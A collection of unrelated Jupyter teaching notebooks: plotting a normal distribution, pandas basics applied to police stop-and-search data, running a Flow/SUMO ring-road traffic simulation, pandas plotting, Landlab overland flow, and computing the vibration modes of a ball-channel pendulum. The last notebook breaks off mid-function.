ax.set_title('Normal Distribution', size = 20);
ax.set_ylabel('Probability Density', size = 20)
mu, sigma = 0.5, 0.1
s = np.random.normal(mu, sigma, 1000)
# create the bins and the histogram
count, bins, ignored = plt.hist(s, 20, normed=True)
# plot the distribution curve
plt.plot(bins, 1/(sigma*np.sqrt(2*np.pi))*np.exp( -(bins - mu)**2 / (2*sigma**2)), linewidth = 3, color = "y")
plt.show()
a1 = np.random.normal(loc=0,scale=np.sqrt(0.2),size=100000)
a2 = np.random.normal(loc=0,scale=1.0,size=100000)
a3 = np.random.normal(loc=0,scale=np.sqrt(5),size=100000)
a4 = np.random.normal(loc=-2,scale=np.sqrt(0.5),size=100000)
plt.figure(figsize=(8,5))
plt.hist(a1,density=True,bins=100,color='blue',alpha=0.5)
plt.hist(a2,density=True,bins=100,color='red',alpha=0.5)
plt.hist(a3,density=True,bins=100,color='orange',alpha=0.5)
plt.hist(a4,density=True,bins=100,color='green',alpha=0.5)
plt.xlim(-7,7)
plt.show()
```
## References
https://www.w3schools.com/python/numpy_random_normal.asp
https://towardsdatascience.com/probability-distributions-in-data-science-cce6e64873a7
https://statisticsbyjim.com/basics/probabilitydistributions/#:~:text=A%20probability%20distribution%20is%20a,on%20the%20underlying%20probability%20distribution.
https://bolt.mph.ufl.edu/6050-6052/unit-3b/binomial-random-variables/
|
github_jupyter
|
<h1>02 Pandas</h1>
$\newcommand{\Set}[1]{\{#1\}}$
$\newcommand{\Tuple}[1]{\langle#1\rangle}$
$\newcommand{\v}[1]{\pmb{#1}}$
$\newcommand{\cv}[1]{\begin{bmatrix}#1\end{bmatrix}}$
$\newcommand{\rv}[1]{[#1]}$
$\DeclareMathOperator{\argmax}{arg\,max}$
$\DeclareMathOperator{\argmin}{arg\,min}$
$\DeclareMathOperator{\dist}{dist}$
$\DeclareMathOperator{\abs}{abs}$
```
%load_ext autoreload
%autoreload 2
%matplotlib inline
import pandas as pd
import numpy as np
import matplotlib.pyplot as plt
```
<h1>Series</h1>
<p>
A Series is like a 1D array. The values in the Series have an index, which, by default, uses consecutive
integers from 0.
</p>
```
s = pd.Series([2, 4, -12, 0, 2])
s
```
<p>
You can get its shape and dtype as we did with numpy arrays:
</p>
```
s.shape
s.dtype
```
<p>
You can get the values as a numpy array:
</p>
```
s.values
```
<p>
You can access by index and by slicing, as in Python:
</p>
```
s[3]
s[1:3]
s[1:]
```
<p>
A nice feature is Boolean indexing, where you extract values using a list of Booleans (not square brackets
twice) and it returns the values that correspond to the Trues in the list:
</p>
```
s[[True, True, False, False, True]]
```
<p>
Operators are vectorized, similar to numpy:
</p>
```
s * 2
s > 0
```
<p>
The next example is neat. It combines a vectorized operator with the idea of Boolean indexing:
</p>
```
s[s > 0]
```
<p>
There are various methods, as you would expect, many building out from numpy e.g.:
</p>
```
s.sum()
s.mean()
s.unique()
s.value_counts()
```
<p>
One method is astype, which can do data type conversions:
</p>
```
s.astype(float)
```
<h1>DataFrame</h1>
<p>
A DataFrame is a table of data, comprising rows and columns. The rows and columns both have an index. If
you want more dimensions (we won't), then they support hierarchical indexing.
</p>
<p>
There are various ways of creating a DataFrame, e.g. supply to its constructor a dictionary of equal-sized
lists:
</p>
```
df = pd.DataFrame({'a' : [1, 2, 3], 'b' : [4, 5, 6], 'c' : [7, 8, 9]})
df
```
<p>
The keys of the dictionary became the column index, and it assigned integers to the other index.
</p>
<p>
But, instead of looking at all the possible ways of doing this, we'll be reading the data in from a CSV file.
We will assume that the first line of the file contains headers. These become the column indexes.
</p>
```
df = pd.read_csv('../datasets/dataset_stop_and_searchA.csv')
df
```
<p>
Notice when the CSV file has an empty value (a pair of consecutive commas), then Pandas treats this as NaN,
which is a float.
</p>
<p>
A useful method at this point is describe:
</p>
```
df.describe(include='all')
```
<p>
We can also get the column headers, row index, shape and dtypes (not dtype):
</p>
```
df.columns
df.index
df.shape
df.dtypes
```
<p>
You can retrieve a whole column, as a Series, using column indexing:
</p>
```
df['Suspect-ethnicity']
```
<p>
Now you have a Series, you might use the unique or value_counts methods that we looked at earlier.
</p>
```
df['Suspect-ethnicity'].unique()
df['Suspect-ethnicity'].value_counts()
```
<p>
If you ask for more than one column, then you must give them as a list (note the nested brackets).
Then, the result is not a Series, but a DataFrame:
</p>
```
df[['Suspect-ethnicity', 'Officer-ethnicity']]
```
<p>
How do we get an individual row? The likelihood of wanting this in this module is small.
</p>
<p>
If you do need to get an individual row, you cannot do indexing using square brackets, because that
notation is for columns.
</p>
<p>
The iloc and loc methods are probably what you would use. iloc retrieves by position. So df.iloc[0]
retrieves the first row. loc, on the other hand, retrieves by label, so df.loc[0] retrieves the row
whose label in the row index is 0. Confusing, huh? Ordinarily, they'll be the same.
</p>
```
df.iloc[4]
df.loc[4]
```
<p>
But sometimes the position and the label in the row index will not correspond. This can happen, for example,
after shuffling the rows of the DataFrame or after deleting a row (see example later).
</p>
<p>
In any case, we're much more likely to want to select several rows (hence a DataFrame) using Boolean indexing,
defined by a Boolean expression. We use a Boolean expression that defines a Series and then use that
to index the DataFrame.
</p>
<p>
As an example, here's a Boolean expression:
</p>
```
df['Officer-ethnicity'] == 'Black'
```
<p>
And here we use that Boolean expression to extract rows:
</p>
```
df[df['Officer-ethnicity'] == 'Black']
```
<p>
In our Boolean expressions, we can do and, or and not (&, |, ~), but note that this often requires
extra parentheses, e.g.
</p>
```
df[(df['Officer-ethnicity'] == 'Black') & (df['Object-of-search'] == 'Stolen goods')]
```
<p>
We can use this idea to delete rows.
</p>
<p>
We use Boolean indexing as above to select the rows we want to keep. Then we assign that dataframe back
to the original variable.
</p>
<p>
For example, let's delete all male suspects, in other words, keep all female suspects:
</p>
```
df = df[df['Gender'] == 'Female'].copy()
df
```
<p>
This example also illustrates the point from earlier about the difference between position (iloc) and
label in the row index (loc).
</p>
```
df.iloc[0]
df.loc[0] # raises an exception
df.iloc[11] # raises an exception
df.loc[11]
```
<p>
This is often a source of errors when writing Pandas. So one tip is, whenever you perform an operation
that has the potential to change the row index, then reset the index so that it corresponds to the
positions:
</p>
```
df.reset_index(drop=True, inplace=True)
df
```
<p>
Deleting columns can be done in the same way as we deleted rows, i.e. extract the ones you want to keep
and then assign the result back to the original variable, e.g.:
</p>
```
df = df[['Gender', 'Age', 'Object-of-search', 'Outcome']].copy()
df
```
<p>
But deletion can also be done using the drop method. If axis=0 (default), you're deleting rows.
If axis=1, you're deleting columns (and this time you name the column you want to delete), e.g.:
</p>
```
df.drop("Age", axis=1, inplace=True)
df
```
<p>
One handy variant is dropna with axis=0, which can be used to delete rows that contains NaN. We may see
an example of this and a few other methods in our lectures and futuer labs. But, for now, we have enough
for you to tackle something interesting.
</p>
<h1>Exercise</h1>
<p>
I've a larger file that contains all stop-and-searches by the Metropolitan Police for about a year
(mid-2018 to mid-2019).
</p>
<p>
Read it in:
</p>
```
df = pd.read_csv('../datasets/dataset_stop_and_searchB.csv')
df.shape
```
<p>
Using this larger dataset, your job is to answer this question: Are the Metropolitan Police racist?
</p>
|
github_jupyter
|
# Tutorial 01: Running Sumo Simulations
This tutorial walks through the process of running non-RL traffic simulations in Flow. Simulations of this form act as non-autonomous baselines and depict the behavior of human dynamics on a network. Similar simulations may also be used to evaluate the performance of hand-designed controllers on a network. This tutorial focuses primarily on the former use case, while an example of the latter may be found in `exercise07_controllers.ipynb`.
In this exercise, we simulate a initially perturbed single lane ring road. We witness in simulation that as time advances the initially perturbations do not dissipate, but instead propagates and expands until vehicles are forced to periodically stop and accelerate. For more information on this behavior, we refer the reader to the following article [1].
## 1. Components of a Simulation
All simulations, both in the presence and absence of RL, require two components: a *scenario*, and an *environment*. Scenarios describe the features of the transportation network used in simulation. This includes the positions and properties of nodes and edges constituting the lanes and junctions, as well as properties of the vehicles, traffic lights, inflows, etc. in the network. Environments, on the other hand, initialize, reset, and advance simulations, and act the primary interface between the reinforcement learning algorithm and the scenario. Moreover, custom environments may be used to modify the dynamical features of an scenario.
## 2. Setting up a Scenario
Flow contains a plethora of pre-designed scenarios used to replicate highways, intersections, and merges in both closed and open settings. All these scenarios are located in flow/scenarios. In order to recreate a ring road network, we begin by importing the scenario `LoopScenario`.
```
from flow.scenarios.loop import LoopScenario
```
This scenario, as well as all other scenarios in Flow, is parametrized by the following arguments:
* name
* vehicles
* net_params
* initial_config
* traffic_lights
These parameters allow a single scenario to be recycled for a multitude of different network settings. For example, `LoopScenario` may be used to create ring roads of variable length with a variable number of lanes and vehicles.
### 2.1 Name
The `name` argument is a string variable depicting the name of the scenario. This has no effect on the type of network created.
```
name = "ring_example"
```
### 2.2 VehicleParams
The `VehicleParams` class stores state information on all vehicles in the network. This class is used to identify the dynamical behavior of a vehicle and whether it is controlled by a reinforcement learning agent. Morover, information pertaining to the observations and reward function can be collected from various get methods within this class.
The initial configuration of this class describes the number of vehicles in the network at the start of every simulation, as well as the properties of these vehicles. We begin by creating an empty `VehicleParams` object.
```
from flow.core.params import VehicleParams
vehicles = VehicleParams()
```
Once this object is created, vehicles may be introduced using the `add` method. This method specifies the types and quantities of vehicles at the start of a simulation rollout. For a description of the various arguements associated with the `add` method, we refer the reader to the following documentation ([VehicleParams.add](https://flow.readthedocs.io/en/latest/flow.core.html?highlight=vehicleparam#flow.core.params.VehicleParams)).
When adding vehicles, their dynamical behaviors may be specified either by the simulator (default), or by user-generated models. For longitudinal (acceleration) dynamics, several prominent car-following models are implemented in Flow. For this example, the acceleration behavior of all vehicles will be defined by the Intelligent Driver Model (IDM) [2].
```
from flow.controllers.car_following_models import IDMController
```
Another controller we define is for the vehicle's routing behavior. For closed network where the route for any vehicle is repeated, the `ContinuousRouter` controller is used to perpetually reroute all vehicles to the initial set route.
```
from flow.controllers.routing_controllers import ContinuousRouter
```
Finally, we add 22 vehicles of type "human" with the above acceleration and routing behavior into the `Vehicles` class.
```
vehicles.add("human",
acceleration_controller=(IDMController, {}),
routing_controller=(ContinuousRouter, {}),
num_vehicles=22)
```
### 2.3 NetParams
`NetParams` are network-specific parameters used to define the shape and properties of a network. Unlike most other parameters, `NetParams` may vary drastically depending on the specific network configuration, and accordingly most of its parameters are stored in `additional_params`. In order to determine which `additional_params` variables may be needed for a specific scenario, we refer to the `ADDITIONAL_NET_PARAMS` variable located in the scenario file.
```
from flow.scenarios.loop import ADDITIONAL_NET_PARAMS
print(ADDITIONAL_NET_PARAMS)
```
Importing the `ADDITIONAL_NET_PARAMS` dict from the ring road scenario, we see that the required parameters are:
* **length**: length of the ring road
* **lanes**: number of lanes
* **speed**: speed limit for all edges
* **resolution**: resolution of the curves on the ring. Setting this value to 1 converts the ring to a diamond.
At times, other inputs may be needed from `NetParams` to recreate proper network features/behavior. These requirements can be founded in the scenario's documentation. For the ring road, no attributes are needed aside from the `additional_params` terms. Furthermore, for this exercise, we use the scenario's default parameters when creating the `NetParams` object.
```
from flow.core.params import NetParams
net_params = NetParams(additional_params=ADDITIONAL_NET_PARAMS)
```
### 2.4 InitialConfig
`InitialConfig` specifies parameters that affect the positioning of vehicle in the network at the start of a simulation. These parameters can be used to limit the edges and number of lanes vehicles originally occupy, and provide a means of adding randomness to the starting positions of vehicles. In order to introduce a small initial disturbance to the system of vehicles in the network, we set the `perturbation` term in `InitialConfig` to 1m.
```
from flow.core.params import InitialConfig
initial_config = InitialConfig(spacing="uniform", perturbation=1)
```
### 2.5 TrafficLightParams
`TrafficLightParams` are used to describe the positions and types of traffic lights in the network. These inputs are outside the scope of this tutorial, and instead are covered in `exercise06_traffic_lights.ipynb`. For our example, we create an empty `TrafficLightParams` object, thereby ensuring that none are placed on any nodes.
```
from flow.core.params import TrafficLightParams
traffic_lights = TrafficLightParams()
```
## 3. Setting up an Environment
Several envionrments in Flow exist to train autonomous agents of different forms (e.g. autonomous vehicles, traffic lights) to perform a variety of different tasks. These environments are often scenario or task specific; however, some can be deployed on an ambiguous set of scenarios as well. One such environment, `AccelEnv`, may be used to train a variable number of vehicles in a fully observable network with a *static* number of vehicles.
```
from flow.envs.loop.loop_accel import AccelEnv
```
Although we will not be training any autonomous agents in this exercise, the use of an environment allows us to view the cumulative reward simulation rollouts receive in the absence of autonomy.
Envrionments in Flow are parametrized by three components:
* `EnvParams`
* `SumoParams`
* `Scenario`
### 3.1 SumoParams
`SumoParams` specifies simulation-specific variables. These variables include the length a simulation step (in seconds) and whether to render the GUI when running the experiment. For this example, we consider a simulation step length of 0.1s and activate the GUI.
Another useful parameter is `emission_path`, which is used to specify the path where the emissions output will be generated. They contain a lot of information about the simulation, for instance the position and speed of each car at each time step. If you do not specify any emission path, the emission file will not be generated. More on this in Section 5.
```
from flow.core.params import SumoParams
sumo_params = SumoParams(sim_step=0.1, render=True, emission_path='data')
```
### 3.2 EnvParams
`EnvParams` specify environment and experiment-specific parameters that either affect the training process or the dynamics of various components within the scenario. Much like `NetParams`, the attributes associated with this parameter are mostly environment specific, and can be found in the environment's `ADDITIONAL_ENV_PARAMS` dictionary.
```
from flow.envs.loop.loop_accel import ADDITIONAL_ENV_PARAMS
print(ADDITIONAL_ENV_PARAMS)
```
Importing the `ADDITIONAL_ENV_PARAMS` variable, we see that it consists of only one entry, "target_velocity", which is used when computing the reward function associated with the environment. We use this default value when generating the `EnvParams` object.
```
from flow.core.params import EnvParams
env_params = EnvParams(additional_params=ADDITIONAL_ENV_PARAMS)
```
## 4. Setting up and Running the Experiment
Once the inputs to the scenario and environment classes are ready, we are ready to set up a `Experiment` object.
```
from flow.core.experiment import Experiment
```
These objects may be used to simulate rollouts in the absence of reinforcement learning agents, as well as acquire behaviors and rewards that may be used as a baseline with which to compare the performance of the learning agent. In this case, we choose to run our experiment for one rollout consisting of 3000 steps (300 s).
**Note**: When executing the below code, remeber to click on the <img style="display:inline;" src="img/play_button.png"> Play button after the GUI is rendered.
```
# create the scenario object
scenario = LoopScenario(name="ring_example",
vehicles=vehicles,
net_params=net_params,
initial_config=initial_config,
traffic_lights=traffic_lights)
# create the environment object
env = AccelEnv(env_params, sumo_params, scenario)
# create the experiment object
exp = Experiment(env)
# run the experiment for a set number of rollouts / time steps
_ = exp.run(1, 3000, convert_to_csv=True)
```
As we can see from the above simulation, the initial perturbations in the network instabilities propogate and intensify, eventually leading to the formation of stop-and-go waves after approximately 180s.
## 5. Visualizing Post-Simulation
Once the simulation is done, a .xml file will be generated in the location of the specified `emission_path` in `SumoParams` (assuming this parameter has been specified) under the name of the scenario. In our case, this is:
```
import os
emission_location = os.path.join(exp.env.sim_params.emission_path, exp.env.scenario.name)
print(emission_location + '-emission.xml')
```
The .xml file contains various vehicle-specific parameters at every time step. This information is transferred to a .csv file if the `convert_to_csv` parameter in `exp.run()` is set to True. This file looks as follows:
```
import pandas as pd
pd.read_csv(emission_location + '-emission.csv')
```
As you can see, each row contains vehicle information for a certain vehicle (specified under the *id* column) at a certain time (specified under the *time* column). These information can then be used to plot various representations of the simulation, examples of which can be found in the `flow/visualize` folder.
## 6. Modifying the Simulation
This tutorial has walked you through running a single lane ring road experiment in Flow. As we have mentioned before, these simulations are highly parametrizable. This allows us to try different representations of the task. For example, what happens if no initial perturbations are introduced to the system of homogenous human-driven vehicles?
```
initial_config = InitialConfig()
```
In addition, how does the task change in the presence of multiple lanes where vehicles can overtake one another?
```
net_params = NetParams(
additional_params={
'length': 230,
'lanes': 2,
'speed_limit': 30,
'resolution': 40
}
)
```
Feel free to experiment with all these problems and more!
## Bibliography
[1] Sugiyama, Yuki, et al. "Traffic jams without bottlenecks—experimental evidence for the physical mechanism of the formation of a jam." New journal of physics 10.3 (2008): 033001.
[2] Treiber, Martin, Ansgar Hennecke, and Dirk Helbing. "Congested traffic states in empirical observations and microscopic simulations." Physical review E 62.2 (2000): 1805.
|
github_jupyter
|
### Data Frame Plots
documentation: http://pandas.pydata.org/pandas-docs/stable/visualization.html
```
import pandas as pd
import numpy as np
import matplotlib.pyplot as plt
plt.style.use('ggplot')
```
The plot method on Series and DataFrame is just a simple wrapper around plt.plot()
If the index consists of dates, it calls gcf().autofmt_xdate() to try to format the x-axis nicely as show in the plot window.
```
ts = pd.Series(np.random.randn(1000), index=pd.date_range('1/1/2000', periods=1000))
ts = ts.cumsum()
ts.plot()
plt.show()
```
On DataFrame, plot() is a convenience to plot all of the columns, and include a legend within the plot.
```
df = pd.DataFrame(np.random.randn(1000, 4), index=pd.date_range('1/1/2016', periods=1000), columns=list('ABCD'))
df = df.cumsum()
plt.figure()
df.plot()
plt.show()
```
You can plot one column versus another using the x and y keywords in plot():
```
df3 = pd.DataFrame(np.random.randn(1000, 2), columns=['B', 'C']).cumsum()
df3['A'] = pd.Series(list(range(len(df))))
df3.plot(x='A', y='B')
plt.show()
df3.tail()
```
### Plots other than line plots
Plotting methods allow for a handful of plot styles other than the default Line plot. These methods can be provided as the kind keyword argument to plot(). These include:
- ‘bar’ or ‘barh’ for bar plots
- ‘hist’ for histogram
- ‘box’ for boxplot
- ‘kde’ or 'density' for density plots
- ‘area’ for area plots
- ‘scatter’ for scatter plots
- ‘hexbin’ for hexagonal bin plots
- ‘pie’ for pie plots
For example, a bar plot can be created the following way:
```
plt.figure()
df.ix[5].plot(kind='bar')
plt.axhline(0, color='k')
plt.show()
df.ix[5]
```
### stack bar chart
```
df2 = pd.DataFrame(np.random.rand(10, 4), columns=['a', 'b', 'c', 'd'])
df2.plot.bar(stacked=True)
plt.show()
```
### horizontal bar chart
```
df2.plot.barh(stacked=True)
plt.show()
```
### box plot
```
df = pd.DataFrame(np.random.rand(10, 5), columns=['A', 'B', 'C', 'D', 'E'])
df.plot.box()
plt.show()
```
### area plot
```
df = pd.DataFrame(np.random.rand(10, 4), columns=['a', 'b', 'c', 'd'])
df.plot.area()
plt.show()
```
### Plotting with Missing Data
Pandas tries to be pragmatic about plotting DataFrames or Series that contain missing data. Missing values are dropped, left out, or filled depending on the plot type.
| Plot Type | NaN Handling | |
|----------------|-------------------------|---|
| Line | Leave gaps at NaNs | |
| Line (stacked) | Fill 0’s | |
| Bar | Fill 0’s | |
| Scatter | Drop NaNs | |
| Histogram | Drop NaNs (column-wise) | |
| Box | Drop NaNs (column-wise) | |
| Area | Fill 0’s | |
| KDE | Drop NaNs (column-wise) | |
| Hexbin | Drop NaNs | |
| Pie | Fill 0’s | |
If any of these defaults are not what you want, or if you want to be explicit about how missing values are handled, consider using fillna() or dropna() before plotting.
### density plot
```
ser = pd.Series(np.random.randn(1000))
ser.plot.kde()
plt.show()
```
### lag plot
Lag plots are used to check if a data set or time series is random. Random data should not exhibit any structure in the lag plot. Non-random structure implies that the underlying data are not random.
```
from pandas.tools.plotting import lag_plot
plt.figure()
data = pd.Series(0.1 * np.random.rand(1000) + 0.9 * np.sin(np.linspace(-99 * np.pi, 99 * np.pi, num=1000)))
lag_plot(data)
plt.show()
```
### matplotlib gallery
documentation: http://matplotlib.org/gallery.html
|
github_jupyter
|
<a href="http://landlab.github.io"><img style="float: left" src="../media/landlab_header.png"></a>
# The deAlmeida Overland Flow Component
<hr>
<small>For more Landlab tutorials, click here: <a href="https://landlab.readthedocs.io/en/latest/user_guide/tutorials.html">https://landlab.readthedocs.io/en/latest/user_guide/tutorials.html</a></small>
<hr>
This notebook illustrates running the deAlmeida overland flow component in an extremely simple-minded way on a real topography, then shows it creating a flood sequence along an inclined surface with an oscillating water surface at one end.
First, import what we'll need:
```
from landlab.components.overland_flow import OverlandFlow
from landlab.plot.imshow import imshow_grid
from landlab.plot.colors import water_colormap
from landlab import RasterModelGrid
from landlab.io.esri_ascii import read_esri_ascii
from matplotlib.pyplot import figure
import numpy as np
from time import time
%matplotlib inline
```
Pick the initial and run conditions
```
run_time = 100 # duration of run, (s)
h_init = 0.1 # initial thin layer of water (m)
n = 0.01 # roughness coefficient, (s/m^(1/3))
g = 9.8 # gravity (m/s^2)
alpha = 0.7 # time-step factor (nondimensional; from Bates et al., 2010)
u = 0.4 # constant velocity (m/s, de Almeida et al., 2012)
run_time_slices = (10, 50, 100)
```
Elapsed time starts at 1 second. This prevents errors when setting our boundary conditions.
```
elapsed_time = 1.0
```
Use Landlab methods to import an ARC ascii grid, and load the data into the field that the component needs to look at to get the data. This loads the elevation data, z, into a "field" in the grid itself, defined on the nodes.
```
rmg, z = read_esri_ascii('Square_TestBasin.asc', name='topographic__elevation')
rmg.set_closed_boundaries_at_grid_edges(True, True, True, True)
# un-comment these two lines for a "real" DEM
#rmg, z = read_esri_ascii('hugo_site.asc', name='topographic__elevation')
#rmg.status_at_node[z<0.0] = rmg.BC_NODE_IS_CLOSED
```
We can get at this data with this syntax:
```
np.all(rmg.at_node['topographic__elevation'] == z)
```
Note that the boundary conditions for this grid mainly got handled with the final line of those three, but for the sake of completeness, we should probably manually "open" the outlet. We can find and set the outlet like this:
```
my_outlet_node = 100 # This DEM was generated using Landlab and the outlet node ID was known
rmg.status_at_node[my_outlet_node] = rmg.BC_NODE_IS_FIXED_VALUE
```
Now initialize a couple more grid fields that the component is going to need:
```
rmg.add_zeros('surface_water__depth', at='node') # water depth (m)
rmg.at_node['surface_water__depth'] += h_init
```
Let's look at our watershed topography
```
imshow_grid(rmg, 'topographic__elevation') #, vmin=1650.0)
```
Now instantiate the component itself
```
of = OverlandFlow(
rmg, steep_slopes=True
) #for stability in steeper environments, we set the steep_slopes flag to True
```
Now we're going to run the loop that drives the component:
```
while elapsed_time < run_time:
# First, we calculate our time step.
dt = of.calc_time_step()
# Now, we can generate overland flow.
of.overland_flow()
# Increased elapsed time
print('Elapsed time: ', elapsed_time)
elapsed_time += dt
imshow_grid(rmg, 'surface_water__depth', cmap='Blues')
```
Now let's get clever, and run a set of time slices:
```
elapsed_time = 1.
for t in run_time_slices:
while elapsed_time < t:
# First, we calculate our time step.
dt = of.calc_time_step()
# Now, we can generate overland flow.
of.overland_flow()
# Increased elapsed time
elapsed_time += dt
figure(t)
imshow_grid(rmg, 'surface_water__depth', cmap='Blues')
```
### Click here for more <a href="https://landlab.readthedocs.io/en/latest/user_guide/tutorials.html">Landlab tutorials</a>
|
github_jupyter
|
# Modes of the Ball-Channel Pendulum Linear Model
```
import numpy as np
import numpy.linalg as la
import matplotlib.pyplot as plt
from resonance.linear_systems import BallChannelPendulumSystem
%matplotlib widget
```
A (almost) premade system is available in `resonance`. The only thing missing is the function that calculates the canonical coefficients.
```
sys = BallChannelPendulumSystem()
sys.constants
sys.states
def can_coeffs(mp, mb, l, g, r):
M = np.array([[mp * l**2 + mb * r**2, -mb * r**2],
[-mb * r**2, mb * r**2]])
C = np.zeros((2, 2))
K = np.array([[g * l * mp, g * mb * r],
[g * mb * r, g * mb * r]])
return M, C, K
sys.canonical_coeffs_func = can_coeffs
```
Once the system is completely defined the mass, damping, and stiffness matrices can be calculated and inspected:
```
M, C, K = sys.canonical_coefficients()
M
C
K
```
## Convert to mass normalized form (calculate $\tilde{\mathbf{K}}$)
First calculate the Cholesky lower triangular decomposition matrix of $\mathbf{M}$, which is symmetric and postive definite.
```
L = la.cholesky(M)
L
```
The transpose can be computed with `np.transpose()`, `L.transpose()` or `L.T` for short:
```
np.transpose(L)
L.transpose()
L.T
```
Check that $\mathbf{L}\mathbf{L}^T$ returns $M$. Note that in Python the `@` operator is used for matrix multiplication. The `*` operator will do elementwise multiplication.
```
L @ L.T
```
`inv()` computes the inverse, giving $\left(\mathbf{L}^T\right)^{-1}$:
```
la.inv(L.T)
```
$\mathbf{L}^{-1}\mathbf{M}\left(\mathbf{L}^T\right)^{-1} = \mathbf{I}$. Note that the off-diagonal terms are very small numbers. The reason these are not precisely zero is due to floating point arithmetic and the associated truncation errors.
```
la.inv(L) @ M @ la.inv(L.T)
```
$\tilde{\mathbf{K}} = \mathbf{L}^{-1}\mathbf{K}\left(\mathbf{L}^T\right)^{-1}$. Note that this matrix is symmetric. It is guaranteed to be symmetric if $\mathbf{K}$ is symmetric.
```
Ktilde = la.inv(L) @ K @ la.inv(L.T)
Ktilde
```
The entries of $\tilde{\mathbf{K}}$ can be accessed as so:
```
k11 = Ktilde[0, 0]
k12 = Ktilde[0, 1]
k21 = Ktilde[1, 0]
k22 = Ktilde[1, 1]
```
# Calculate the eigenvalues of $\tilde{\mathbf{K}}$
The eigenvalues of this 2 x 2 matrix are found by forming the characteristic equation from:
$$\textrm{det}\left(\tilde{\mathbf{K}} - \lambda \mathbf{I}\right) = 0$$
and solving the resulting quadratic polynomial for its roots, which are the eigenvalues.
```
lam1 = (k11 + k22) / 2 + np.sqrt((k11 + k22)**2 - 4 * (k11 * k22 - k12*k21)) / 2
lam1
lam2 = (k11 + k22) / 2 - np.sqrt((k11 + k22)**2 - 4 * (k11 * k22 - k12*k21)) / 2
lam2
```
# Calculate the eigenfrequencies of the system
$\omega_i = \sqrt{\lambda_i}$
```
omega1 = np.sqrt(lam1)
omega1
omega2 = np.sqrt(lam2)
omega2
```
And in Hertz:
```
fn1 = omega1/2/np.pi
fn1
fn2 = omega2/2/np.pi
fn2
```
# Calculate the eigenvectors of $\tilde{\mathbf{K}}$
The eigenvectors can be found by substituting the value for $\lambda$ into:
$$\tilde{\mathbf{K}}\hat{q}_0 = \lambda \hat{q}_0$$
and solving for $\hat{q}_0$.
```
v1 = np.array([-k12 / (k11 - lam1), 1])
v2 = np.array([-k12 / (k11 - lam2), 1])
```
Check that they are orthogonal, i.e. the dot product should be zero.
```
np.dot(v1, v2)
```
The `norm()` function calculates the Euclidean norm, i.e. the vector's magnitude and the vectors can be normalized like so:
```
v1_hat = v1 / np.linalg.norm(v1)
v2_hat = v2 / np.linalg.norm(v2)
v1_hat
v2_hat
np.linalg.norm(v1_hat)
```
For any size $\tilde{\mathbf{K}}$ the `eig()` function can be used to calculate the eigenvalues and the normalized eigenvectors with one function call:
```
evals, evecs = np.linalg.eig(Ktilde)
evals
evecs
```
The columns of `evecs` correspond to the entries of `evals`.
```
P = evecs
P
```
If P contains columns that are orthnormal, then $\mathbf{P}^T \mathbf{P} = \mathbf{I}$. Check this with:
```
P.T @ P
```
$\mathbf{P}$ can be used to find the matrix $\Lambda$ that decouples the differential equations.
```
Lam = P.T @ Ktilde @ P
Lam
```
# Formulate solution to ODEs (simulation)
The trajectory of the coordinates can be found with:
$$
\bar{c}(t) = \sum_{i=1}^n c_i \sin(\omega_i t + \phi_i) \bar{u}_i
$$
where
$$
\phi_i = \arctan \frac{\omega_i \hat{q}_{0i}^T \bar{q}(0)}{\hat{q}_{0i}^T \dot{\bar{q}}(0)}
$$
and
$$
c_i = \frac{\hat{q}^T_{0i} \bar{q}(0)}{\sin\phi_i}
$$
$c_i$ are the modal participation factors and reflect what propotional of each mode is excited given specific initial conditions. If the initial conditions are the eigenmode, $\bar{u}_i$, the all but the $i$th $c_i$ will be zero.
A matrix $\mathbf{S} = \left(\mathbf{L}^T\right)^{-1} = \begin{bmatrix}\bar{u}_1 \quad \bar{u}_2\end{bmatrix}$ can be computed such that the columns are $\bar{u}_i$.
```
S = la.inv(L.T) @ P
S
u1 = S[:, 0]
u2 = S[:, 1]
u1
u2
```
Define the initial coordinates as a scalar factor of the second eigenvector, which sets these values to small angles.
```
c0 = S[:, 1] / 400
np.rad2deg(c0)
```
Set the initial speeds to zero:
```
s0 = np.zeros(2)
s0
```
The initial mass normalized coordinates and speeds are then:
```
q0 = L.T @ c0
q0
qd0 = L.T @ s0
qd0
```
Calculate the modal freqencies in radians per second.
```
ws = np.sqrt(evals)
ws
```
The phase shifts for each mode can be found. Note that it is important to use `arctan2()` so that the quadrant and thus sign of the arc tangent is properly handled.
$$
\phi_i = \arctan \frac{\omega_i \hat{q}_{0i}^T \bar{q}(0)}{\hat{q}_{0i}^T \dot{\bar{q}}(0)}
$$
```
phi1 = np.arctan2(ws * P[:, 0] @ q0, P[:, 0] @ qd0)
phi1
phi2 = np.arctan2(ws * P[:, 1] @ q0, P[:, 1] @ qd0)
phi2
```
All $\phi$'s can be calculated in one line using NumPy's broadcasting feature:
```
phis = np.arctan2(ws * P.T @ q0, P.T @ qd0)
phis
```
The phase shifts for this particular initial condition are $\pm90$ degrees.
```
np.rad2deg(phis)
```
Now calculate the modal participation factors.
$$
c_i = \frac{\hat{q}^T_{0i} \bar{q}(0)}{\sin\phi_i}
$$
```
cs = P.T @ q0 / np.sin(phis)
cs
```
Note that the first participation factor is zero. This is because we've set the initial coordinate to be a scalar function of the second eigenvector.
## Simulate
```
t = np.linspace(0, 5, num=500)
cs[1] * np.sin(ws[1] * t)
```
The following line will give an error because the dimensions of `u1` are not compatible with the dimensions of the preceding portion. It is possible for a single line to work like this if you take advatnage of NumPy's broadcasting rules. See https://scipy-lectures.org/intro/numpy/operations.html#broadcasting for more info. The `tile()` function is used to repeat `u1` as many times as needed.
```
# cs[1] * np.sin(ws[1] * t) * u1
c1 = cs[1] * np.sin(ws[1] * t) * np.tile(u1, (len(t), 1)).T
c1.shape
```
`tile()` can be used to create a 2 x 1000 vector that repeats the vector $\hat{u}_i$ allowing a single line to calculate the mode contribution.
Now use a loop to calculate the contribution of each mode and build the summation of contributions from each mode:
```
ct = np.zeros((2, len(t))) # 2 x m array to hold coordinates as a function of time
for ci, wi, phii, ui in zip(cs, ws, phis, S.T):
print(ci, wi, phii, ui)
ct += ci * np.sin(wi * t + phii) * np.tile(ui, (len(t), 1)).T
def sim(c0, s0, t):
"""Returns the time history of the coordinate vector, c(t) given the initial state and time.
Parameters
==========
c0 : ndarray, shape(n,)
s0 : ndarray, shape(n,)
t : ndarray, shape(m,)
Returns
=======
c(t) : ndarray, shape(n, m)
"""
q0 = L.T @ c0
qd0 = L.T @ s0
ws = np.sqrt(evals)
phis = np.arctan2(ws * P.T @ q0, P.T @ qd0)
cs = P.T @ q0 / np.sin(phis)
c = np.zeros((2, 1000))
for ci, wi, phii, ui in zip(cs, ws, phis, S.T):
